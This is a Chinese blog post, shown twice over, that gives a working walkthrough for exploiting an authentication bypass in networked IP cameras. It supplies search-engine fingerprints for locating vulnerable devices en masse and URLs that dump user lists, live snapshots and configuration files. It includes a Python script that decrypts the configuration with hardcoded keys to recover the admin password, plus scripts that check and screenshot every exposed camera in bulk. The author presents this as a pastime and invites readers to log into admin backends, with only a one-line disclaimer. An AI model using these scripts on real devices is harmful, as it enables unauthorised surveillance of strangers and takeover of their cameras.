### 简述 --- 不知道哪天无聊看见了这个老漏洞,想着挺有意思的就去看了下,发现现在还挺多这种网络摄像头存在的,就写写记录下来。主要是可以摸鱼看看外面的世界我觉得挺有意思的。 前排叠甲 [scode type="red" size=""]本教程仅供学习使用,请勿用于违法用途!造成的后果与本站无关[/scode] ### 正题 --- #### 批量寻找存在漏洞的摄像头 这里给个非常好用的信息搜索站 [网络空间测绘,网络空间安全搜索引擎,网络空间搜索引擎,安全态势感知 - FOFA网络空间测绘系统](https://fofa.info/) 大学生还可以免费领取会员哩=w= 再给个搜索关键字 > fid="qnS+FZ5EUqmyqGtaKuGH9w==" || fid="u6iuhpR61IvR5GSNwCEdVw==" || fid="DWmoUICYrdNl2yiOGYbarQ==" 你就你能看见一堆搜索结果啦  也可以点击右上角下载图标批量下载得到的数据,大概像我一样就行 补充:导出类型应该是`json`忘记改了 下载好之后先留着,后面用得上 #### 漏洞利用原理 ##### 查找用户列表 在web浏览器中输入以下代码来检索用户与用户列表 > http://目的地址/Security/users?auth=YWRtaW46MTEK 得到这样的结果  ##### 获取实时截图 > http://目的地址/onvif-http/snapshot?auth=YWRtaW46MTEK  ##### 得到摄像配置文件 > http://目的IP地址/System/configurationFile?auth=YWRtaW46MTEK  这个可以不保存,下面的脚本会自动下载 #### 用到的一些脚本 ##### 破解账户密码 ```python #!/usr/bin/python3 from itertools import cycle from Crypto.Cipher import AES import requests import re def add_to_16(s): while len(s) % 16 != 0: s += b'\0' return s def decrypt(ciphertext, hex_key='279977f62f6cfd2d91cd75b889ce0c9a'): key = bytes.fromhex(hex_key) ciphertext = add_to_16(ciphertext) # iv = ciphertext[:AES.block_size] cipher = AES.new(key, AES.MODE_ECB) plaintext = cipher.decrypt(ciphertext[AES.block_size:]) return plaintext.rstrip(b"\0") def xore(data, key=bytearray([0x73, 0x8B, 0x55, 0x44])): return bytes(a ^ b for a, b in zip(data, cycle(key))) def strings(file): chars = r"A-Za-z0-9/\-:.,_$%'()[\]<> " shortestReturnChar = 2 regExp = '[%s]{%d,}' % (chars, shortestReturnChar) pattern = re.compile(regExp) return pattern.findall(file) def download_and_process_file(file_url): download_destination = "configurationFile" key = '279977f62f6cfd2d91cd75b889ce0c9a' # 下载文件 response = requests.get(file_url) with open(download_destination, "wb") as file: file.write(response.content) # 解密文件 xor = xore(decrypt(open(download_destination, 'rb').read(), key)) result_list = strings(xor.decode('ISO-8859-1')) return result_list if __name__ == '__main__': url = input("输入目标地址:") file_url = url.strip() + "/System/configurationFile?auth=YWRtaW46MTEK" processed_output = download_and_process_file(file_url) # 查找最后一个 "admin" 的索引 last_admin_index = -1 for i, item in enumerate(processed_output): if item == "admin": last_admin_index = i # 获取最后一个 "admin" 后的一个字段的值 if last_admin_index != -1 and last_admin_index < len(processed_output) - 1: admin_value = processed_output[last_admin_index + 1] print("最后一个 admin 字段的值:", admin_value) else: print("未找到最后一个 'admin' 字段") ``` 运行后输入目标地址即可,类似于 `http://199.99.9.99:82` 一般情况下可直接输出密码,否则输出所有的`processed_output`内容慢慢找就好了,一般密码跟在`admin`的后面。 ##### 一些自己写的小脚本 前面提到的从fofa下载的文件`test.json`用以下脚本预处理。 记得先把json文件中存在`https://`的字符去除(懒得完善脚本了) ```python import json from alive_progress import alive_bar # 打开 JSON 文件 with open("test.json", "r") as file: lines = file.readlines() new_data = [] # 使用alive_bar显示实时进度条 with alive_bar(len(lines)) as pbar: # 处理每一行数据 for line in lines: # 解析 JSON 数据 data = json.loads(line) # 获取 host 字段的值 host = data["host"] # 添加 http:// 和 /onvif-http/snapshot?auth=YWRtaW46MTEK new_host = f"http://{host}/onvif-http/snapshot?auth=YWRtaW46MTEK" # 将处理后的数据添加到新列表中 new_data.append(new_host) pbar() # 将处理后的数据写入新文件 with open("test.txt", "w") as file: for item in new_data: file.write(item + "\n") print("处理完成!生成了 test.txt 文件。") ``` 处理完之后会生成一个`test.txt`文件 再用下面的脚本测试URL是否有效 ```python import requests import concurrent.futures import os from alive_progress import alive_bar filename = "test.txt" tempfile = "temp.txt" # 读取包含 URL 的文本文件 with open(filename, "r") as file: urls = [url.strip() for url in file.readlines()] # 创建一个新的列表来存储需要保留的 URL valid_urls = [] def check_url(url): try: # 使用 requests 发起 GET 请求并设置超时时间为10秒 response = requests.get(url, timeout=5) status_code = response.status_code # 如果状态码是 200,则将 URL 添加到有效列表中 if status_code == 200: return url else: print(f"已删除{url}") except requests.exceptions.RequestException: print(f"已删除{url}") # 使用多线程并发处理每个 URL # # 最大线程数 MAX_WORKERS = 20 #请不要设置过大使得网络压力大从而删除正常URL with concurrent.futures.ThreadPoolExecutor(max_workers=MAX_WORKERS) as executor: future_to_url = {executor.submit(check_url, url): url for url in urls} # 使用alive_bar显示实时进度条 with alive_bar(len(urls)) as pbar: for future in concurrent.futures.as_completed(future_to_url): result = future.result() if result: valid_urls.append(result) pbar() # 将更新后的 URL 列表写入临时文件 with open(tempfile, "w") as file: file.write('\n'.join(valid_urls)) print("保存成功!") print("存在"+str(len(urls))+"条结果。"+"有效"+str(len(valid_urls))+"条") # 替换原始文件 os.replace(tempfile, filename) ``` 现在文件都处理好啦,直接上主脚本 ```python import requests from selenium import webdriver from alive_progress import alive_bar # 读取包含 URL 的文本文件 with open("test.txt", "r") as file: urls = file.readlines() # 初始化 Selenium WebDriver options = webdriver.ChromeOptions() # 忽略证书错误 options.add_argument('--ignore-certificate-errors') # 忽略 Bluetooth: bluetooth_adapter_winrt.cc:1075 Getting Default Adapter failed. 错误 options.add_experimental_option('excludeSwitches', ['enable-automation']) # 忽略 DevTools listening on ws://127.0.0.1... 提示 options.add_experimental_option('excludeSwitches', ['enable-logging'])# 获取驱动 driver = webdriver.Chrome(options=options) driver.set_page_load_timeout(5) driver.set_script_timeout(5) # 使用alive_bar显示实时进度条 with alive_bar(len(urls)) as pbar: for index, url in enumerate(urls): url = url.strip() # 移除字符串两端的空格和换行符 name = str(index + 1) + ".png" try: driver.get(url) driver.get_screenshot_as_file(name) except : print(f"无法获取或截图 {url}") pbar() # 关闭 Selenium WebDriver driver.quit() ``` 此脚本会使用`selenium`扩展来打开浏览器访问目标链接并进行截图保存,命名规则是`test.txt`中url对应的行数。 [scode type="yellow" size=""]使用前请确保电脑已经安装Chrome以及对应的ChromeDriver [/scode] 运行之后就能得到一箩筐的截图文件啦,挑选一个感兴趣的进入后台就开始摸鱼吧=w= ### 一些补充 --- 咱用的是`edge`浏览器,进入管理后台可能长这样  解决方法是下载他给的插件,然后在edge中使用IE模式浏览就行啦 Loading... ### 简述 --- 不知道哪天无聊看见了这个老漏洞,想着挺有意思的就去看了下,发现现在还挺多这种网络摄像头存在的,就写写记录下来。主要是可以摸鱼看看外面的世界我觉得挺有意思的。 前排叠甲 <div class="tip inlineBlock error"> 本教程仅供学习使用,请勿用于违法用途!造成的后果与本站无关 </div> ### 正题 --- #### 批量寻找存在漏洞的摄像头 这里给个非常好用的信息搜索站 [网络空间测绘,网络空间安全搜索引擎,网络空间搜索引擎,安全态势感知 - FOFA网络空间测绘系统](https://fofa.info/) 大学生还可以免费领取会员哩=w= 再给个搜索关键字 > fid="qnS+FZ5EUqmyqGtaKuGH9w==" || fid="u6iuhpR61IvR5GSNwCEdVw==" || fid="DWmoUICYrdNl2yiOGYbarQ==" 你就你能看见一堆搜索结果啦  也可以点击右上角下载图标批量下载得到的数据,大概像我一样就行 补充:导出类型应该是`json`忘记改了 下载好之后先留着,后面用得上 #### 漏洞利用原理 ##### 查找用户列表 在web浏览器中输入以下代码来检索用户与用户列表 > http://目的地址/Security/users?auth=YWRtaW46MTEK 得到这样的结果  ##### 获取实时截图 > http://目的地址/onvif-http/snapshot?auth=YWRtaW46MTEK  ##### 得到摄像配置文件 > http://目的IP地址/System/configurationFile?auth=YWRtaW46MTEK  这个可以不保存,下面的脚本会自动下载 #### 用到的一些脚本 ##### 破解账户密码 ```python #!/usr/bin/python3 from itertools import cycle from Crypto.Cipher import AES import requests import re def add_to_16(s): while len(s) % 16 != 0: s += b'\0' return s def decrypt(ciphertext, hex_key='279977f62f6cfd2d91cd75b889ce0c9a'): key = bytes.fromhex(hex_key) ciphertext = add_to_16(ciphertext) # iv = ciphertext[:AES.block_size] cipher = AES.new(key, AES.MODE_ECB) plaintext = cipher.decrypt(ciphertext[AES.block_size:]) return plaintext.rstrip(b"\0") def xore(data, key=bytearray([0x73, 0x8B, 0x55, 0x44])): return bytes(a ^ b for a, b in zip(data, cycle(key))) def strings(file): chars = r"A-Za-z0-9/\-:.,_$%'()[\]<> " shortestReturnChar = 2 regExp = '[%s]{%d,}' % (chars, shortestReturnChar) pattern = re.compile(regExp) return pattern.findall(file) def download_and_process_file(file_url): download_destination = "configurationFile" key = '279977f62f6cfd2d91cd75b889ce0c9a' # 下载文件 response = requests.get(file_url) with open(download_destination, "wb") as file: file.write(response.content) # 解密文件 xor = xore(decrypt(open(download_destination, 'rb').read(), key)) result_list = strings(xor.decode('ISO-8859-1')) return result_list if __name__ == '__main__': url = input("输入目标地址:") file_url = url.strip() + "/System/configurationFile?auth=YWRtaW46MTEK" processed_output = download_and_process_file(file_url) # 查找最后一个 "admin" 的索引 last_admin_index = -1 for i, item in enumerate(processed_output): if item == "admin": last_admin_index = i # 获取最后一个 "admin" 后的一个字段的值 if last_admin_index != -1 and last_admin_index < len(processed_output) - 1: admin_value = processed_output[last_admin_index + 1] print("最后一个 admin 字段的值:", admin_value) else: print("未找到最后一个 'admin' 字段") ``` 运行后输入目标地址即可,类似于 `http://199.99.9.99:82` 一般情况下可直接输出密码,否则输出所有的`processed_output`内容慢慢找就好了,一般密码跟在`admin`的后面。 ##### 一些自己写的小脚本 前面提到的从fofa下载的文件`test.json`用以下脚本预处理。 记得先把json文件中存在`https://`的字符去除(懒得完善脚本了) ```python import json from alive_progress import alive_bar # 打开 JSON 文件 with open("test.json", "r") as file: lines = file.readlines() new_data = [] # 使用alive_bar显示实时进度条 with alive_bar(len(lines)) as pbar: # 处理每一行数据 for line in lines: # 解析 JSON 数据 data = json.loads(line) # 获取 host 字段的值 host = data["host"] # 添加 http:// 和 /onvif-http/snapshot?auth=YWRtaW46MTEK new_host = f"http://{host}/onvif-http/snapshot?auth=YWRtaW46MTEK" # 将处理后的数据添加到新列表中 new_data.append(new_host) pbar() # 将处理后的数据写入新文件 with open("test.txt", "w") as file: for item in new_data: file.write(item + "\n") print("处理完成!生成了 test.txt 文件。") ``` 处理完之后会生成一个`test.txt`文件 再用下面的脚本测试URL是否有效 ```python import requests import concurrent.futures import os from alive_progress import alive_bar filename = "test.txt" tempfile = "temp.txt" # 读取包含 URL 的文本文件 with open(filename, "r") as file: urls = [url.strip() for url in file.readlines()] # 创建一个新的列表来存储需要保留的 URL valid_urls = [] def check_url(url): try: # 使用 requests 发起 GET 请求并设置超时时间为10秒 response = requests.get(url, timeout=5) status_code = response.status_code # 如果状态码是 200,则将 URL 添加到有效列表中 if status_code == 200: return url else: print(f"已删除{url}") except requests.exceptions.RequestException: print(f"已删除{url}") # 使用多线程并发处理每个 URL # # 最大线程数 MAX_WORKERS = 20 #请不要设置过大使得网络压力大从而删除正常URL with concurrent.futures.ThreadPoolExecutor(max_workers=MAX_WORKERS) as executor: future_to_url = {executor.submit(check_url, url): url for url in urls} # 使用alive_bar显示实时进度条 with alive_bar(len(urls)) as pbar: for future in concurrent.futures.as_completed(future_to_url): result = future.result() if result: valid_urls.append(result) pbar() # 将更新后的 URL 列表写入临时文件 with open(tempfile, "w") as file: file.write('\n'.join(valid_urls)) print("保存成功!") print("存在"+str(len(urls))+"条结果。"+"有效"+str(len(valid_urls))+"条") # 替换原始文件 os.replace(tempfile, filename) ``` 现在文件都处理好啦,直接上主脚本 ```python import requests from selenium import webdriver from alive_progress import alive_bar # 读取包含 URL 的文本文件 with open("test.txt", "r") as file: urls = file.readlines() # 初始化 Selenium WebDriver options = webdriver.ChromeOptions() # 忽略证书错误 options.add_argument('--ignore-certificate-errors') # 忽略 Bluetooth: bluetooth_adapter_winrt.cc:1075 Getting Default Adapter failed. 错误 options.add_experimental_option('excludeSwitches', ['enable-automation']) # 忽略 DevTools listening on ws://127.0.0.1... 提示 options.add_experimental_option('excludeSwitches', ['enable-logging'])# 获取驱动 driver = webdriver.Chrome(options=options) driver.set_page_load_timeout(5) driver.set_script_timeout(5) # 使用alive_bar显示实时进度条 with alive_bar(len(urls)) as pbar: for index, url in enumerate(urls): url = url.strip() # 移除字符串两端的空格和换行符 name = str(index + 1) + ".png" try: driver.get(url) driver.get_screenshot_as_file(name) except : print(f"无法获取或截图 {url}") pbar() # 关闭 Selenium WebDriver driver.quit() ``` 此脚本会使用`selenium`扩展来打开浏览器访问目标链接并进行截图保存,命名规则是`test.txt`中url对应的行数。 <div class="tip inlineBlock warning"> 使用前请确保电脑已经安装Chrome以及对应的ChromeDriver </div> 运行之后就能得到一箩筐的截图文件啦,挑选一个感兴趣的进入后台就开始摸鱼吧=w= ### 一些补充 --- 咱用的是`edge`浏览器,进入管理后台可能长这样  解决方法是下载他给的插件,然后在edge中使用IE模式浏览就行啦 最后修改:2023 年 10 月 16 日 © 允许规范转载 打赏 赞赏作者 微信 赞 1 如果觉得我的文章对你有用,可以请我喝快乐水吗

3 条评论
幽默外壳包裹严肃内核,寓教于乐。
建议增加具体方法论,避免停留口号层面。
文字流畅如丝,语言优美动人,读来令人心旷神怡。